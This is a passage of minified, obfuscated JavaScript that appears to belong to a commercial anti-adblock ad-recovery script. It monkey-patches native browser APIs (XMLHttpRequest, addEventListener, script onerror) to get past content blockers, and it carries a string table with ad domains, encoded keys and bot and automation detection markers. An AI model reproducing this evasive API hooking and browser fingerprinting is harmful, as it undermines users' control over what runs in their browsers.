this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","infinite|<number>","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","function","Blocked interstial slot define:","atob-btoa","` should not contain a prelude","space-between|space-around|space-evenly|stretch","appconsent.io","/pagead/drt/ui","SharedWorker","response","originalColumn","Failed to detect bot: botd timeout","reserved1Input","[auto|reverse]||<angle>","CSSStyleDeclaration","toggle","AdShield API cmd","lookupType","Invalid protect url: ","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","<length-percentage>","adingo.jp","wrap|none","enums","requestIdleCallback","rtt","consume","Terminate - non-adblock","load","phantomjs","classList","loading","HTMLMetaElement","shouldStorageWaitForTcf","text-ads","_ad","<feature-value-block>+","[AdBlockDetector] acceptable ads check target ","` structure definition","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","process","HTMLAnchorElement_hash","go.affec.tv","/runner.html","anymind360.com","domains","XMLHttpRequest_responseType","<grid-line> [/ <grid-line>]?","insertList","padding|border","   ","<'flex-basis'>","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","slot_element_id","<'flex-shrink'>","adpushup.com","not","[<geometry-box>|no-clip]#","_asClickListeners","defer","; SameSite=Lax","Neither `enter` nor `leave` walker handler is set or both aren't a function","iframe","protectCss","<number [1,∞]>","whatcardev.haymarket.com","https://consent.sussexexpress.co.uk","contrast( [<number-percentage>] )","version","semicolon-token","cnlwYQ==","onClickAutoRecovery","HTMLMetaElement_content","shift",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"[auto|<length-percentage>]{1,2}","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","myhomebook.de","Window_requestIdleCallback","_as_prehooked_functions","auto|[over|under]&&[right|left]?","<percentage>","initLogUploadHandler","https://imasdk.googleapis.com","none|<image>","yieldlove.com","revert","nextNonWsCode","Blocked prebid request for ","skipWs","EventTarget","listenerId","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","HTMLScriptElement_attributionSrc","prev_scp","math-random","MediaQuery","ownerNode","readable","performance","data","botd","onerror","div#contents > span#ads","<-ms-filter-function>+","httpEquiv","cqh","android","Unexpected input","code","abgroup","N/A","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","JSON_parse","/bannertext","HyphenMinus is expected","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","right","geoedge.be","uidapi.com","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp",'<div class="CAN_ad">',"overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","prod","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","option expires is invalid","toLowerCase","<line-width>","navigator.productSub is undefined","adthrive-","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<!DOCTYPE html>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","<'border-top-width'>||<'border-top-style'>||<color>","<'width'>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>",'"><\/script>',"Symbol","selector( <complex-selector> )","AtruleDescriptor","consents","[<line-names>? <track-size>]+ <line-names>?","main_richload","focus","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","getConfig","safe","crsspxl.com","frameElement","map","slotElementId","data-empty-class","forEachRight","<color>{1,4}","presage.io","window.Notification is undefined","normal|[<string> <number>]#",":before","reversed( <counter-name> )","/iu3","scrollX,Y","<single-animation-play-state>#","webkitTemporaryStorage","SYN_URG","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","none|[weight||style||small-caps||position]","cmpChar","Combinator is expected","nicovideo.jp","Unknown node type `","<keyframes-name>","stack","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<'justify-self'>|anchor-center","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","<media-query-list>","matrix( <number>#{6} )","drag|no-drag","normal|break-word","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","interstitial","knowt.com","document.classList.remove not work","osano.com","read-only|read-write|write-only","dvb","[<length-percentage>|auto]{1,2}|cover|contain","/recaptcha/api2/aframe","none|[<svg-length>+]#",".setTargetingForGPTAsync","compact","insertData","fill","themoneytizer.com","Terminate - IVT blocked","HTMLTemplateElement","sping","Atrule",'<div class="',"browsiprod.com","side_ad","[normal|small-caps]","Element","https://ad-delivery.net/px.gif?ch=1","AS-ENCODED-VAL","<url>|<string>","})()","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","c3ZtbQ==","[first|last]? baseline","none|always|column|page|spread","auto|always|avoid|left|right|recto|verso","navigator.plugins.length is undefined","clean","CSSStyleSheet_replaceSync","getAdserverTargeting","cachedResultIsInAdIframe","Function_toString","light","ad.doorigo.co.kr","getItem","functionBind","petbook.de","ads.blogherads.com","equals","uBO:","eatDelim","border-box|content-box|margin-box|padding-box","adWrapper","svb","opacity","playwire.com","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","light-dark( <color> , <color> )","<counter-style-name>","start|center|space-between|space-around","<angle-percentage>","scanSpaces","as_skip","dpi","[<length-percentage>|top|center|bottom]#","matchProperty","adUnitPath","ad_","javascript:","delete",", scrollX: ","[auto|<length-percentage>]{1,4}","log( <calc-sum> , <calc-sum>? )","ZWhvcg==","Profile","none|<url>","hasFocus","generate","Failed to decode protect-id: id is empty","localhost|dable\\.io","tokenBefore",'[data-id^="div-gpt-ad"]',"not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","beforeunload","<length-percentage>|min-content|max-content|auto","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","baseUrl","HTMLLinkElement_href","auto|<length>|<percentage>","https://cmp.bz-berlin.de","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","modifier","; Priority=Low","window","getSetCookie","https://www.google.com","pb_","navigator.mimeTypes is undefined","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","high","statusText","linear|radial","DocumentFragment","<generic>","_ads","umogames.com","ADS_FRAME","aniview.com","$cdc_asdjflasutopfhvcZLmcfl_","adsinteractive.com","blur","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","unsafe|safe","Destroying interstitial slots : ","fGAJJ1JxajZDTldIXUk4c3g3dTNm","attributionsrc","contentsfeed.com","<grid-line> [/ <grid-line>]{0,3}","AddMatchOnce","query","samesite","<integer>|auto","as_parent","ad-unit","marker-mid","<header","PseudoElementSelector","Group","<'row-gap'> <'column-gap'>?","ab43d8d5","startsWith","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","CanvasCaptureMediaStream","<feature-type> '{' <feature-value-declaration-list> '}'","matchDeclaration","a.teads.tv","]-token","pos","break-walk","xhr.onreadystatechange not set","a2Zwdg==","pagehide","getAtruleDescriptor","<integer>|<length>","Proxy","<'inset'>","<combinator>? <complex-real-selector>","<visual-box>||<length [0,∞]>","base[href]","ReadableStream","start prebid request bidsBackHandler for ","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","captureEvents","wrong googletag.pubads()","lijit.com","replaceScriptElementAsync","<'min-width'>","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","<feature-value-declaration>","blocked_script_cache","__as_xhr_open_args","is_blocking_ads","__as_xhr_processed","mfadsrvr.com","directives","HTMLVideoElement_src","Must be between 0 and 63: ","default|none","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","createList","__gpp","bidsBackHandler","iframe load timeout-fetch error: ","<color>+|none","sports-illustrated","adunit","nullable","descriptors","removeEventListener","fill|contain|cover|none|scale-down","socdm.com","<custom-ident>","postMessage","src","allowInterstitial","set-cookie","boundingClientRect","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","smadex.com","appsflyer.com","https://t.visx.net/ul_cb/hb_post","MSG_SYN","isChannelConnected","noopStr","bind","pathname","first","normal|<string>","break","focus/","doubleverify.com","cdn.nidan.d2c.ne.jp","defaultView","skewX( [<angle>|<zero>] )","not expected type of fetch Request: ","optidigital.com","Invalid reserved state: ","poster","childElementCount","setRequestHeader","; Partitioned","event_sample_ratio","content-security-policy","none|left|right|both|inline-start|inline-end","360yield.com","https://consent.up.welt.de","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","'[' <custom-ident>* ']'","[<compound-selector>? <pseudo-compound-selector>*]!","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<xyz-space> [<number>|<percentage>|none]{3}","stickyads","__driver_unwrapped","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","recovery_loaded_time","calc(","ownKeys","elementFromPoint","unsortedForEach","as_inventory_id","rfihub.com","':' <ident-token>|':' <function-token> <any-value> ')'",'link[rel="stylesheet"][href*="',"auto|<'border-style'>","Element_className","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Feature","NmFreWhvcjgwbTM3c2xmdzF2eHA=","https://report.error-report.com/modal?","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","send","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","kargo-","priority","fuseplatform.net","<mask-layer>#","__tcfapi not found within timeout","Hex or identifier is expected","sync.search.spotxchange.com","pubexchange.com","` should contain a prelude","Number sign is expected","fromCodePoint","alert","BotDetector.detect can't be called before BotDetector.collect","tagNameFilter","merequartz.com","IVT detection failed","[<url> [format( <string># )]?|local( <family-name> )]#","pubkey","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","[auto|alphabetic|hanging|ideographic]",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"<'cue-before'> <'cue-after'>?","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","leftComparison","translate3d( <length-percentage> , <length-percentage> , <length> 